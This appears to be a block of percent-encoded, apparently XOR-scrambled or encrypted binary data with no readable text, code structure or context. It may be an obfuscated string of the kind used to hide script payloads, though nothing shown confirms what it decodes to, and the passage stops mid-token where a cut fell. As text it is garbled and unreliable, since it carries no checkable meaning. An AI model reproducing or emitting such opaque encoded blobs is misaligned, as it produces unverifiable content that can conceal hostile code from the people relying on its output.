0E%0F%14=I%0A$%16%5C(0%1BAPT%01%0E%0F%14=I,#%15%5C%0E#*%0CQFY%17%00%15i%061%01_IQ%1FxYHWTLQ%08%7BYIZUPH%5C2%05%1C%1BB0(%16r%1E%11%06%0E%04I%08%01%07EGR%0ESW%7BZJ_OWWP%7D%5CPF%19%12%16%0E=%0A%11G%0D)%0FN2%0A%18%1C%07AIW1%5BI_PSDW&%5BI_RPPNs%061%01_IQ%08xYI_SQSBy%11H_RQ$Nr80%1EIJZ%05;%0C%18%04Y%02%00%14,IQ_%0DUQWy%5COJR%19PWyXKFX%0E)%09t80%1E%5E%16%0D%20%25%0A%22%1C)%15%3CXaY%16%5DRSSS%7FDOYUQXNsAI%00SQQWz%5BJJR%19PWy%5B=FY%03%13%02(%02B%0C%03%12%04Ga_OXPWLW&%5BI%5DPSTNs%061%01_IQ%08%7BYI%5DVQLQ%7C_A_KZ%1A%0B,%1DY%04\'%09%5CEkR%1A%00%0C%12%15G%04/%12R%15%0D&%0B*2(&%13%3CZ%11(%1BY%08%20%03%5COy%06M_RQVVl_LZWTH%5C2%05%1C%1BB(%22%02r%1E%11%06%0E%04I%00%0B%0BEGR%19RWyQ8JR%0ESWyYM%5EKH%1A%14%3E%00%0D%0C%0AI%06%25+@%02%0C%03%12%04GaY%16%5DRURWyDI%17SQY&%7D@C%08%20%03%5C.%0A%0CE%22$%0A:%14%02%1D$PJQ%0EUy%5DL%5EVLQ%1FxY@%5D#H%5BOy%06K_QWRQdY%01%5ERVVP%60R%1B%1D%07%00%0A%5C*%08%0A%0ABIQ%08xYI_SSQBy%11H_RQ$Ns%0E;%0D_IQ%1FxY:_ZLQ%08%7BYLXWUH%5C%00*%1CDIZ%03%15,%08%12T%01%00%12%02iAH%5CSPWQlY%16%5DRQQT%7F@C%08%20%03%5COy%06M_RQVWlY%01%5ERQPW%60R%02%04\'%09JZ%1C%07%00%0B9%0E%0B%17-4Q%22$%0A:6%22%1A%1D2J(%22%02%607Q%5EQPPS%7FLI%00PQQWz_PFY%1C%03%15,%08%12T%01%00%12%02iAI%00PQRR%7C%5DT_%1APQP%7CPPU%05#%03ZaY%16%5ERQQUx%5D%5CYWTWS%60R0,%07%5CIW1%5EL%0D%01%05PRdY6XPWVS%7F%5DKZKZ%03%15,%08%12T%1F%1C%1C&%10=%1A47-%16:a%02%3C%07KZ%1C%05;%0C%18%04Y%02%00%14,IQ%5DTSSQpLI%00PQQWz%5DPU%0D)%0FZaX@YTVTBy%06K_RQST%60R(&%13%5CIW1%5EL%0D%01%05PRdY6XPWVS%7F%5DKZKZ%03%15,%08%12T%1F%1C%1C%1A/%1C%17%0C%16%08%0E%09i%20.=JH%1A%15,%1D%0C%1D%0CA%16%13%1C%07%1AGKJ%0E%11%06%0BQFI$%134%25%0AQFI%12%14-/APD%09,%17%04a@R6%0F+%0D%04a@R&1&%04O%60%14%17)*%12%03%3C%04\'%00%0CJH%3CZ%00%0C%1E%0BY%07%14%09*%1D%10%00%0CA%0A%3E%1CAP%14%10%04%15%12;%07YG3$%07%02a@P4/+%0F%00a@$GK%1C%07%12\'%0A%0D%06%0D%0FA%22%1D%25QF%19%13%04%13%3C%1B%17O%05#%0B%08*APD/\'%12%08*APD%05%190%03a@R:%08%0F%09O%60B%126%01%11%02O%60%14%1F%1A%0C%02%15%0E&%07Y%084.IN2%1B%1C%1B%17%13%0FGa84%1B%05IHNb2$%12%04%14%0F%04=%00%16%01B%200!a@%02%1D%07%15%14%15\'IQ4?:%06%03-%0DQF?J::%602RNI:%3CLhB%222I@J%3C%144%04%09%17%0F%02%13%20%06%17O%012(O%60%12%17)*%12%03%3C*.%13%0CJH%3CZ%00.%11%08JH:%22?\'%1DGK%3CZ.%0E%01%1EGK:(0%13%06%1AGKJ%0E%09%00%07%1AGK%3C%5C%09%0F!%0A%0D9$%0F%1D+AP2Y%1C%07%12\'%0A%0D%06%0D%0FA%10%07%13QF%19%13%04%13%3C%1B%17OJI%02,%0A%04%1AGKHKO%00%22%0A%0CJHHNbARD9J::%142R4?%3CJObB%22D9%3C%3C%3Cb2$2KLJFb2$F%1F%0F\'/:%0B%22%3E+%18%0E%04a@$R+%185%03r%0F%0C%01%01%15%08%08\'I%20%20!IH%1C;%0C%0D%1A%10%0FAO%04%0D%1B%07JHH%3C%04#%17%08JH%3CO%60%14%1F%1A%0C%02%15%0E&%07Y6%0B%10%03O%60%12%0B%0A%16%14%13%09i%0E++%07IHL%18%1A%3E%09JHJ%0C%04%1F%1AGKJ%0E%11%06%0BQF%1F%07%14%09*%1D%10%00%0CA%20%0C=%0BQF%19%13%04%13%3C%1B%17OJJ:%3Cb2%22DCJ::%14B%22D9%3C%3C:b2$29J::%142RNI:%3C:%14@RGJJ@L%124RNI:%3CNcA%16#%13%06IN%60@%04%09%17%0F%02%13%20%06%17O7%07%0A%05a@%02%1D%07%15%14%15\'IQ.3/%0E%04a@P4/+%0F%00a@$GK%1C%07%12\'%0A%0D%06%0D%0FA%10!%07%1BGK%1A%13%02=%1C%0B%01BI%16%13%1C%07%1AGKH:*%03%07%1EGK%3CIN4%0F%0C%01%01%15%08%08\'I(%0C%07%03IN2%1B%1C%1B%17%13%0FG%220%1A%1F%01IHL%088?GKJ8(%0AAPD%15%0D%10%0Fa@R%04;%02%11%04a@%04%09%17%0F%02%13%20%06%17O%11%04%09%05a@%02%1D%07%15%14%15\'IQ%0C%17*%05O%60@%22:%14,%07O%604Q%08%0A%16%0F%04a@P%12%0C\')%14+2%1A8.%06IN%14T4=0%0C%02%5C/%1C%17%0C%16%08%0E%09i$#7JH%1A%15,%1D%0C%1D%0CAIF%124R4?H:L%124$%12%04%14%0F%04=%00%16%01B%0E%03%05+AP%14%10%04%15%12;%07YG9%3C:%3C%144R4?H:L%124$%12%04%14%0F%04=%00%16%01B%0E%17(+AP%14%10%04%15%12;%07YGC@::b2$F9J@L%124RNI:%3CLhB%222?%1C%07%12\'%0A%0D%06%0D%0FA6%3E;%1BGK%1A%06!,%0E%22:.$%0E%04a@$R%0C\')%14+R%1E)%07%06:%00=?%15%0CJH%3CZ%0C%0B%18%0B9%02%04%16\'%0AQF?I%06!,%0EPT#%0E%16%0Ft%0E?%0A%05:I2%1D%22%1AGKHJO%0C=5GKH%3CO%60R8%00%15%09:O&!%0F%00%01IHNbA%0A%167%03IN%604D4?Z%1C%01%3C%07%1A%1B%0B%0E%0FG%22%1A0%0DJH%1A%15,%1D%0C%1D%0CAILb2R4?%3C:L%124$DJJJ%3Cb2$29J::%14@TDCJ::%60B%222%1F%07%14%09*%1D%10%00%0CA,%13%05%0BQF%19%13%04%13%3C%1B%17OJ%12%04%179%0AQFK:,-\'%0EQF?IH%1A\'/1%1C%00:%16%25(%0AQF?%5C%12%16%06%07%1AT%04%14%0F%04=%00%16%01B%06%11$+AP%14%10%04%15%12;%07Y%08%20%0B%0E%04a@R%22%16-%03O%60B4%0B%00%09INb%1E%15%1E%0AIHL%220%1A%1F%01IH%1A/%1C%17%0C%16%08%0E%09i%20%08)%00IH%1C;%0C%0D%1A%10%0FAOb2%22D9:JF%124RNI:%3C:b2R4?%3C%3CL%124$4I:%3C:%12B%222?%3CHLaA0$%11%02IN%60CQ%0064%0C%04a@PF%1F%07%14%09*%1D%10%00%0CA%02%0A%3E%0BQF%19%13%04%13%3C%1B%17O#0\'O%60B0%3C%25%04INb8%0A(%04IHL%18%0A%14%1F%01IHL%10%043%03%01IHL:%08.%0AJHJ%10%25%18%11GKJ%20%04\'%07%1AGKJ%0E%11%06%0BQFI4%25%16$%0AQFI%0A,%11*AP%12%04%14%0F%04=%00%16%01B$%0F%1D+AP%14%10%04%15%12;%07Y%00%00%03%03O%60B%3C%1D1%0D%02O%60B4-8%05INb,%0B%3C%0E%02INb%1E%15%1E%0AIHL:%0C%11%0DJHJ%22;:%15%0CJH%1C%01%3C%07%1A%1B%0B%0E%0FG%1C%1B+%01%01IH%1C;%0C%0D%1A%10%0FAO%3E?7%0CJHH%3C%1C%1F4%09JH%3CO%10%04%0D%07JHH%1A/%1C%17%0C%16%08%0E%09i%1E%0D:%0C%02IN2%1B%1C%1B%17%13%0FGaH%222I:%3CN%12BXD9%3CJFb2$2%1F%07%14%09*%1D%10%00%0CA0%08%05%07%1AGK%1A%13%02=%1C%0B%01BIJL%12B%222?:J%3C%144RGIJ:L%124$4I:%3C:%60@RG%01*%22%0A*APF%1F%0F\'/:%0B%22*%04%15%0F%04a@$R3%06%09%0Fr%0F%0C%01%01%15%08%08\'I%0A%1E-%0F%02O%04%05?%01%01H%1A%15,%1D%0C%1D%0CA%20%3E%1D%0A%22%22%0E\'%0F%04%14R%04%09%17%0F%02%13%20%06%17O%0D%0F(%09*AP%14%10%04%15%12;%07Y*%102%0D%04a@R:%08%0F%09O%60B%0E%03%13%09INb%1E%0D:%0C%02INb%06%0F%20%00IH%1A/%1C%17%0C%16%08%0E%09i%20%10%15%0C%02IN2%1B%1C%1B%17%13%0FGaBR4I:%3C:%12B%222?LJFb2$FI:%3C%1A/%1C%17%0C%16%08%0E%09i%02%12,%0C%02IN2%1B%1C%1B%17%13%0FGaARD9J::%142R4?%3CJObB%22D9%3C%3C%3Cb2$2KHKO%3E3%1E%01%01IHN%60BQD9:J%3C%12BXD9%3C%3CL%12B%222?%3CJ%3C%144%22D9%3C%3C%3Cb2$2?H%1C%01%3C%07%1A%1B%0B%0E%0FG%22,%09%00%01IH%1C;%0C%0D%1A%10%0FA*%131QFI%16%0D%16!APD\'%132%0B*APD%09,%17%04a@R.3\'INb%1E%15%1E%0AIHL%3E%1D,%01%01IHL%3E%05%08%07JHJ6*%04%09%0CJH%1C%01%3C%07%1A%1B%0B%0E%0FG%04/%0A%00%01IH%1C;%0C%0D%1A%10%0FAO%10&2%00%01IHNb2$%12%0C\')%14+2%1E%1F!%03IN%14T%12%08%08%05Z%01%3C%07%1A%1B%0B%0E%0FG.+%13%00%01IH%1C;%0C%0D%1A%10%0FAO%00:%3E%0AJHH%3C%04#%17%08JH%3CO%60%14%1F%1A%0C%02%15%0E&%07Y&!%0C%0E%04a@%02%1D%07%15%14%15\'IQGI:%3CLhB%222IIJL%12B%222?:J%3C%14B%222?HHMa%1E#%08%0C%02IN%60@RGI::L%122RNI:%3C:b2R4?%3C%3CL%124$4I:%3C:%12BXD9%3C%3C:%60%14%1F%1A%0C%02%15%0E&%07Y%0C%1B%05%0E%04a@%02%1D%07%15%14%15\'IQ&%178%0D%04a@PDJ(%10!+APF%1F%07%14%09*%1D%10%00%0CA$%1D.%06%1AGK%1A(%20!%0EQF9$%17)-AP2_%0F\'/:%0B%22%0C%25%0B%02O%604B%12%04%14%0F%04=%00%16%01B8%14?\'%0AQ.%15%00%0E%04%60%12%0B%0A%16%14%13%09i(%20;%01:%20%10(%06%1A2Y%1C%07%12\'%0A%0D%06%0D%0FA&%18\'%16%0CJH%1A%15,%1D%0C%1D%0CAF;%3CYIXRF%1C%09%0F!%0A%0D90%02%02+AP2_8%14?\'%0AB%09%17%0F%02%13%20%06%17O%0120%08*AP%14%10%04%15%12;%07YG%16%18%11%02&%0FYG9%3CJ%3C%14@P4I@J%3C%14BXD9%3CJFb2$2%1F%07%14%09*%1D%10%00%0CA%16)%01%06%1AGK%1A%13%02=%1C%0B%01BI::%12%0E%1D%0B%06IH:b2$F9(%10!+AP2%1F%07%14%09*%1D%10%00%0CA8(%02%06%1AGK%1A%13%02=%1C%0B%01BIJFb2$DCJ::%60CQD9%3CJFb2$FIIJO%12B%224CJ::bHR4?%3CJ%3Cb2$2?%3CJ%3C%14@%22D9%3C%3CN4%0F%0C%01%01%15%08%08\'I%0A$%20%0E%02O%60%12%0B%0A%16%14%13%09i%1A%1C%07%00IHL:%0C%11%0DJHJ&&$%15%0CJHJ.%20%13%17%0CJHJ%22%0D%0B%1EGKJ%061%06APD%15%11#%03a@R%1C%25%08%04O%60B%16%0D%08%11%02O%60B(%3E\'%02INb06,JHJ%0C%04%1F%1AGKJ%0E%05+%0BQFI%0E%17(+APD3%02%0C%17*APD/;9O%60B%1E9-IHL:*%17%02%01IHL:&%0E%08JHJ6%0C%0F%1CGKJ4%0D\'%01QFI%200)&%0AQFI%16%197/APD\'%132%0B*APD%09,%17%04a@R:%04%0A%03O%60B%1A%3C3%0E%02O%60B(%0C%0F%11%02O%60B(61%04INb8%20%3C%07IHL%10%10*%09JHJ%10!%07%1BGKJ%16%0F\'%0BQFI4%135\'%0AQFI(2%20,APD%15/)%08*APD%15%191%01a@%04%09%17%0F%02%13%20%06%17O7-$%08*AP%14%10%04%15%12;%07Y%080%25%04O%60B%1267IHL&%0B%1B%0DJHJ2#%07%11GKJ%0A%3E*%19%1AGKJ,=%11APD7%133%09*APD3$%07%02a@R:%08%0F%09O%60B%126%01%11%02O%60%14%1F%1A%0C%02%15%0E&%07Y%00*%17%0E%04a@%02%1D%07%15%14%15\'I%126%01%11%02O%60B,%05%0C%09INb%06!?%07IHL%1C%03%17%07JHJ%0C%10%0A%09%0CJH%1C%01%3C%07%1A%1B%0B%0E%0FG%18%20%00%00%01IH%1C;%0C%0D%1A%10%0FA*-%0B%11GKJ4%0D\'%01QFI%0E%03%05+APD;%10$%03a@R%04;%02%11%04a@%04%01$)%12%05%120:%0B%01IH:t%02%12%02%08Z%07%12\'%0A%0D%06%0D%0FA6*%04%09%0CJH%1A%15,%1D%0C%1D%0CAIFh2$D9%3CH%3CbHR4?%3C%1C%01%3C%07%1A%1B%0B%0E%0FG:%0C%09%1F%01IH%1C;%0C%0D%1A%10%0FAO%00*%14%00%01IHN%12%3C%0F%22%04IH:a%1E/!%01IHN4%0F%0C%01%01%15%08%08\'I45%04%11%02O%60%12%0B%0A%16%14%13%09i%3C=%1E%0F%02INb%02%20%0C%12%02INb%1E%15%1E%0AIHL%18%0A%14%1F%01IHL%22$%0F%0CJHJ6%10:%1CGKJ%024%18%06%1AGKJ%12%12%03%0FQFI$%134%25%0AQFI0%12%20/APD%15%154%09*APD%15\'%15%0A*APD%0D%17.%05a@R*%102%0D%04a@R.%01%0F%0F%04a@R%00%14.%03O%60B(%0C%0F%11%02O%60B%16%19-%03INb8%1A%02%12%02IN4%0F%0C%01%01%15%08%08\'I%16%0D%08%11%02O%60%12%0B%0A%16%14%13%09iA%12%22%14%02IN%6024%25%0C%06IN%14AP%12%04%14%0F%04=%00%16%01B(6=&%0AQF%19%13%04%13%3C%1B%17O#0\'O%60B%0E%03%13%09IN4%0F%0C%01%01%15%08%08\'I%126%01%11%02O%60%12%0B%0A%16%14%13%09iA%0D%16%12%04%0E%01iH%222K:J%3C%144%04%03%07%15A%22%1D=%16%0CY%07%14%09*%1D%10%00%0CA%061%1E%06%1AGK%1A%13%02=%1C%0B%01BIJFb2$DCJ::%60BQ.#7%07O%60@%04%09%17%0F%02%13%20%06%17O+%148%0B*AP%14%10%04%15%12;%07YGII:L%122XD9%3CJFb2$2I:J%3C%144$2I:%3CN%12B%224I::L%124$D9J::%144R4?%3C:L%124$4I@J%3C%144$2KJI&%22%1D%1BGKH%1C%01%3C%07%1A%1B%0B%0E%0FG%22%1E%1B%02%01IH%1C;%0C%0D%1A%10%0FA*%131QFI0%02%0A9%0AQFI%16%0D%16!APD%11%04%11%17*APD%11%006%02a@R&1&%04O%60B(%1C%25%07INb8%1A%02%12%02INb%1A%188%07IHL%3E%05%08%07JHJ%3E$#%15%0CJHJ&*%07%17%0CJHJ%08?&%1BGK%1C%07%12\'%0A%0D%06%0D%0FA%22;:%15%0CJH%1A%15,%1D%0C%1D%0CAI%3C%142%222?J::%602R4?J@L%124$%12%04%14%0F%04=%00%16%01B%06%151%25%0AQF%19%13%04%13%3C%1B%17O/;9O%60B(*%04%04INb$?%1C%0D%02INb%3C%13%01%0AIHL%220%1A%1F%01IHL.+%13%00%01IHL%04/%0A%00%01IHL.%11(%0BJHJ2#%07%11GKJ%0A%3E*%19%1AGK%1C%07%12\'%0A%0D%06%0D%0FA&&$%15%0CJH%1A%15,%1D%0C%1D%0CAI@n2%12*%12%0E%02O%604QFK:%0A%0C%0A%07%1AGK%3C%1C%01%3C%07%1A%1B%0B%0E%0FG*%18)%03%01IH%1C;%0C%0D%1A%10%0FA%14,%01%1BGKJ%0E%11%06%0BQFI%0A8%049%0AQFI,#=-APD%0120%08*APD%09,%17%04a@R%22%1A%04%0C%04a@R:%103%0F%04a@R%00%14.%03O%60B%3C%1D1%0D%02O%60B%12%22%14%02INb8%20%3C%07IHL%22$%0F%0CJHJ%10%25%18%11GKJ0%04$%19%1AGKJ0%14%0E%0FQFI%12%14-/APD%0D%17.%05a@%04%03%07%15A%10%25.%15%0C_:C%06%0BU=MNC%04%202,%5BC@&W%3C%0DKUM%07(7#kE%5B%11%19%1C%07EeK%04%09%05%09%1BEeK%16%11%1C%03%16EeK%1F%15%18%1F%1CShH%14%00%0F%07%0A%1A%22%04%02%13%09A%0C%06*KUM%04%1B%1B%194%5DXN%0D%01%0E%05%3E%13%1E%02%1F%08%1B%04i%04%18%0C@MC%1B%22%0A%18%17%09&%1B%0C*KUM%05CMEwKUM%1F%06%08%07&%0B%5BC@%09%06%07&%0B%1B%18@MCEeKXMNC%1B%01%22%09%5BC@%00%04EeK%1A%04%18%07%00%0DkE%5B1#%3C;EeK%04%0E%0F%04%0A%1DkE%5B%12%09%1B&%1D%22%0A%5BC@%0B%0E%1D&KUM%06%00%06%07kE%5B%08%02%0C%03%1C#%02%04MNCPEeKQMNC0TkE%5B%00%1C%1F%0A%07#$%1F%08%00%0BCKk%04%18%0F%1F%1B%1D%1C$%13%18%13@MC%1E/%0E%1B%04LG%1B%1B2%02%25HL%14%12EeK%14%0E%19%01%1B%0C5KUM%0B%08%0A%1BkE%5B%12%18%1D%06%07%20KUM%1F%1D%0CEeK%04%0D%05%0C%0AEeK%14%00%18%0C%07EeKE%10))%07#%1FKUM_%5B%5EYt%5EE$%1E%06%22$%20KUM%04%0A%0E%0DkE%5B%06%09%1B&%1D%22%0A%5BC@%5E%5B%5EqTFQ=%20%0E+%037%5BC@%5C=;.5%257;%06CKk?%04%14$,6%04!%05%107?==/%11%1F@2$==%07%12P3%07%0D%1F%05/7%06%11MNC%06%07.%13%5BC@%1C%1B%083%12%04MNC%03%0C)%00%03%09@MC%08$%13%1E%0E%02CME%06%0B%1BA%08%00%02%08.%09%04A%0A%0E%06%05%22%03%5BC@%1B%0A%113KUM%18%00%3C%1D5%0E%19%06@MC%1B%22%17%1B%00%0F%0ACKk%01%02%0F%0F%1B%06%06)G%5D=DOE5%15N%5BC@%0C%07%08.%09%5BC@%1F%0E%1B4%02%5BC@%5DW%5E%7FRA/:,%3E%0E%0EKUM%0F%0E%03%05kE%5B%12%0F%1D%06%193KUM0D3BgM_%5EV4%0ED=&Z;3K22wJN%00A%15.D%1D8S%3CF=FEeK%04%15%0D%1B%0A&%25%0D%12%02%18CMEv_G%12%3C;%17%03-KUM%02%00%18EeK%04%14%0F%0C%0A%1A4KUM%04%1B%1B%194%5DXN%04%00%1B%03&%15%14%05%02A%0C%06*KUM%5D%5E%5D%5DvU%07%146%00%023kE%5BSX%1A%01%08%10$%1BMNC%1D%0C-%02%14%15@MC8%0E6%20+&%01%07X%04%0C%14%0D%1B_%05/5R%3C1!*%5D$t%0C.)8%16%1EEeKFT%5E__P%01+%10%0E$%3CCKk%13%12%12%18CME#%02%15%14@MC%5Ew%1158%14,%0AEeK%1E%0F%1C%1A%1BEeK/%12%19\',0*%01%15%06:%3C=;%011%0FV?\'=;)2@%25%0A%0E%1F%03%01%17%16%073%07%0E%07#%0B%12%13@MC%01&%09%13%0D%09%1DCKk%01%05%0E%01,%07%085$%18%05%09CME5%02%04%11%03%01%1C%0CkE%5B%02%1E%0A%0E%1D%22%22%1B%04%01%0A%01%1DkE%5B%09%18%1B%1F%1A%7DHX%16%05%0B%08%0C3J%16%12%1F%0A%1B%1Ai%04%18%0C@MC%5BsVOU%5C%01%00%08/%20%20MNC%1C%1D5%0E%19%06%05%09%16EeK%1A%00%1CCMEvWFP%5C%1D$9%1F%08%20MNC%0E%0B(%15%03MNC%07%1D3%17%04%5BC@%0D%1C)%03%1B%04A%09%0A%0C#%05%16%02%07A%0C%06*K$T%04%14%0F%04=%00%16%01B8%0C-%25%0AQF%19%02%0E%09:%1DY6%25%16%0C%04t%20%3E%07%05IH%3C%0C%1F7%0BJH%3C%5C;%0C%0D%1A%10%0FA%3E%0E%1E%14%0C%5DI8%20%3E%04%1AD9%3CH%3C%2286%02%01D%20%0C=%0BQF?%5B%120(%07%1AG;&%16%0A*B%222N%16/%1Da@PT%1F%07%14%09*%1D%10%00%0CA%20.3%04%1AGK%1A%13%02=%1C%0B%01B%063#,APD%0984O%60B%16%0D%00%03INb%3C%13%01%0AIHL%220%1A%1F%01IH%1A/%1C%17%0C%16%08%0E%09i%3C=%1E%0F%02IN2%1B%1C%1B%17%13%0FGa8%0A(%04IHN%12$3%01%05IH:a@%04%09%17%0F%02%13%20%06%17O%15\'%15%0A*AP%14%10%04%15%12;%07YG3%02%0C%17*APF9,+%09.AP2JH%1C%01%3C%07%1A%1B%0B%0E%0FG%18(%12%02%01IH%1C;%0C%0D%1A%10%0FAObA%22D9:@L%124RNI:%3C:b2R4?%3C%3C:b2$F9J::%14@RGJ%02*$$%0AQFKKI.%02%1A%1AGKHH%1A/%1C%17%0C%16%08%0E%09i%1A:%01%0F%02IN2%1B%1C%1B%17%13%0FGa2$4%05%05%05%03a@$D9%3CH%3C%3E;:%08JH%3C%1A*:0GKZ%07%12\'%0A%0D%06%0D%0FA*1%0C%14%0CJH%1A%15,%1D%0C%1D%0CAI%08?&%1BGKH:*%03%07%1EGK%3CIN4%0F%0C%01%01%15%08%08\'I%16%15%0A%0C%02O%60%12%0B%0A%16%14%13%09i%20%3E%07%05IH%3C%00&5%02%01IH:r%14%1F%1A%0C%02%15%0E&%07Y%0064%0C%04a@%02%1D%07%15%14%15\'IQDJ:J%3C%12HR4?J@L%124$D9J::%144$D9%3CH%3Cb2%22D9:J%3C%144R4I:%3C:%14B%222?:J%3C%144%22DCJ::%144$FHIJ%3C%14BXD9%3CHLaBQ4I::Fb2$DCJ::%14B%22D9%3C%3C:%14B%222K:J%3C%144P%12%04%14%0F%04=%00%16%01B04?$%0AQF%19%13%04%13%3C%1B%17O\'%132%0B*APD%15%0D%10%0Fa@R%1C%07%09%03O%60%14%1F%1A%0C%02%15%0E&%07Y%043.%0C%04a@%02%1D%07%15%14%15\'I0(%0A%06IN%120%10%1E%00IH:%128,7%0F%02IN%14APT%1F%07%14%09*%1D%10%00%0CA,5%1B%04%1AG%05/(%0A*@%02%1D%07%15%14%15\'I866%02:%00%07%20%14%0C?Z%1C%14$%1F%1DGKZ%07%12\'%0A%0D%06%0D%0FA.%06%25%14%0CJH%1A%15,%1D%0C%1D%0CA0%3E%1A%0CQFI%0A,%11*APD3%02%0C%17*APD%0120%08*APD\'%132%0B*APD%11%14+%01a@%04%09%17%0F%02%13%20%06%17O%01*%22%0A*AP%14%10%04%15%12;%07YGI::L%122XD9%3CJFb2$2I:J%3C%144$D9%3C%3C%3Cb2$29J@L%124$2KJIObA%22D9:@L%124RNI:%3C:b2R4?%3C%3C:b2$F9J:%3Cb2%22D9%3C%3CL%12B%222?%3CJ%3C%144%22D9%3C%3C%3CbHR4?%3C%3C:%60CQ&)%12%02O%60@P%12%04%14%0F%04=%00%16%01B$-!$%0AQF%19%13%04%13%3C%1B%17OJ(*%14*APFII8(%02%06%1AGKH%1C%01%3C%07%1A%1B%0B%0E%0FG%0C%0F%0D%01%01IH%1C;%0C%0D%1A%10%0FA%10!%07%1BGKJ%0E?%19%0CQFI%12%04%0F+APD;%10$%03a@R%04;%02%11%04a@%04%09%17%0F%02%13%20%06%17O%05%09%16%09*AP%14%10%04%15%12;%07YGJJJ%3Cb2$29J::%14BQDI:J%3C%144%22D9%3C%3CN%60CQ.%11)%05O%60@PDJJ:%3Cb2%22DCJ::%14B%22D9%3C%3C:b2$29J::%142R4?%3C%3CN4%0F%0C%01%01%15%08%08\'I8%0C%0C%0F%02O%60%12%0B%0A%16%14%13%09iA%2229:%3C:b2$F9JJ%3CbB%224?%3C:L%124$29J::%144%04%09%17%0F%02%13%20%06%17O%01%04%10%09*AP%14%10%04%15%12;%07Y%04;%02%11%04a@R%0C10%0E%04a@R*%102%0D%04a@R.%01%0F%0F%04a@%04*%18%06%0E%04a@B%09%17%0F%02%13%20%06%17O%15;%06%09*AP%14%10%04%15%12;%07YGJJ@L%124RNI:%3CNcA%16#%13%06IN%60@RGI::L%122RN9%3CJFb2$2I:J%3C%144$D9%3C%3C%3Cb2$29J::%144P%12%04%14%0F%04=%00%16%01B8%00%0C\'%0AQF%19%13%04%13%3C%1B%17OJJ:%3Cb2%22NI:%3CLhB%222?J:L%124$2I:%3C:%12B%222?:JFb2$2?HJOa%3C)%15%05IHNcA8%04%16%03IN%60@%04%09%17%0F%02%13%20%06%17O%116%00%09*A,7%06%0F%02K%3E%11%1F%04%01M8%1E%20%02%1AF%19%0D%04%13i%1A%0C5%08%02%5CEkR%0F%0E%10A4%11*%02%1ARJQ%0EUy%5DK%5CRLWP~XOFY%1A%0D%02=I%16%1D6%0B%02%5C%228%00%06X%16%09%0E%25%0CQ:%14%02%0A%04uAI%00SQQW%7BZNJR%19PWyX?FK%1A%12%10%20%1D%1A%07J4%17%04%22%0AP%14%01%00%12%02iAI%17SQ%20!yDI%00PQTT%7B%5DPU7%17%02%0C*TQ_%1ASQW%7FY%5C_%0DSQWyZNFY%1A%17%06;I(%1C5%0B%02Za_O%5CSWLW&%5BI%5EQVVNr%1E%11%06%0E%04I6:%3E%13%0C%5EIQ%08xYI_SPWBy%11H_RQ\'N%60%1A%0E%06%16%02%09O%18%1A.%05%01H%1A%04(%1A%1COJQ%0EUyYNYVLQ%1FxYH*#H%5B6:%3E%13%0C_IQ%08%7BYM%5ETQLW1XIWW$H%5C+%1B%1C%0E%09A%0A60%00B%0C%03%12%04GaY%16YRQPWzLOZWTUNs8%0A8%08%02%5C%08;=%13%0C%5C%5C4?-%07%1AA%0E%04%0F%00=%01FGR%0ESWy%5EO%5BOWWW%7B_PUJQ%19Vy%5B=_OQ%0EUyXKXTHZ%05;%0C%18%04Y%1C%12%12%13%03%1AD_49%03\'%0A%22%00%105%0B%04%14R%04%0D%10%04%00%0Cr%0A%18%1C%07AIQ%7F%5B@YOQ%0EUyXJ%5BWH%5B2?%0A%12%0C_%0E%133#%0AE%18%1A%07%0A%04bA%20%16%0B%0A%02ZtT%0C%01%06%04%07%0E\'%0C%1DP79%05%09*G%15%0A%0C%06%15%0Fs0%00%06%09%02HXa_AW%5BWLW&%5BIYVQUNsAI%00PQPU~%5DTYTSQV%60R%1B%1D%07%00%0A%5C*%08%0A%0ABIQ%1F%7DYIV\'DQ%08%7BYI_QVH%5D%1C%1F%1A%04%01%5CIU%7F%5BK%5BQDQ%08%7BYI_PUH%5C&%1B-%05%01JJ%5C+%1B%1C%0E%09Z%02%06:%0CYGR%0ESW%7D%5BJ_OWVPx_PU7%17%02%0C*TQYUSUQdY%16%5DRRSTz@B%00%105%0B%04t%1E%01%09%09%02Z%05;%0C%18%04Y%1C%1C%1A;%0C%0D%1A%10%0FA%14%3C3%13%0CY%1C%0F!%01%1A%1BA%05%19..t%0F%0C%01%01%15%08%08\'AP%14%10%04%15%12;%07Y%5DU%1CZ%09%0F!%0A%0DL%204%20%00T%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OSR%1C%5C\'/1%1C%00O%02%14%03%20D%09%17%0F%02%13%20%06%17GK%1A%13%02=%1C%0B%01BPQ%1Ar%07?\'%11%03O%10%19+0R%04%14%0F%04=%00%16%01JH%1A%15,%1D%0C%1D%0CAPP4R%17)*%12%03I%10%04%3C&_%07%14%09*%1D%10%00%0CIH%1C;%0C%0D%1A%10%0FAUq%14B%01$)%12%05g0%16%0D(%5C%07%12\'%0A%0D%06%0D%0FIN2%1B%1C%1B%17%13%0FG%7BP%04T%0C\')%14+G(%0AS(%5C%01%3C%07%1A%1B%0B%0E%0FO%60%12%0B%0A%16%14%13%09iZM%12Y%0F\'/:%0BW%1C/R(Z/%1C%17%0C%16%08%0E%09a@%02%1D%07%15%14%15\'IK%5B%1FZ%0F!%01%1A%1BA/X7.t%0F%0C%01%01%15%08%08\'AP%14%10%04%15%12;%07Y%5CZ%1CZ%09%0F!%0A%0DL%0E)%3E%00T%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OQX%1C%5C\'/1%1C%00O%0E-?#D%09%17%0F%02%13%20%06%17GK%1A%13%02=%1C%0B%01BUQ%1Ar%07?\'%11%03O%0C%0C%183R%04%14%0F%04=%00%16%01JH%1A%15,%1D%0C%1D%0CARV4R%17)*%12%03I%04%0B%0D%25_%07%14%09*%1D%10%00%0CIH%1C;%0C%0D%1A%10%0FAUz%14B%01$)%12%05g%0E%03%03(%5C%07%12\'%0A%0D%06%0D%0FIN2%1B%1C%1B%17%13%0FGxQ%04T%0C\')%14+G0Y%0C+%5C%01%3C%07%1A%1B%0B%0E%0FO%60%12%0B%0A%16%14%13%09iZK%12Y%0F\'/:%0BW%0C%17%06+Z/%1C%17%0C%16%08%0E%09a@%02%1D%07%15%14%15\'IJ%5C%1FZ%0F!%01%1A%1BA%05%13%05/t%0F%0C%01%01%15%08%08\'AP%14%10%04%15%12;%07Y%5DT%1CZ%09%0F!%0A%0DL%02%0C_%0ET%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OQW%1C%5C\'/1%1C%00O$3(!D%09%17%0F%02%13%20%06%17GK%1A%13%02=%1C%0B%01BRV%1Ar%07?\'%11%03O&%06%5C%3ER%04%14%0F%0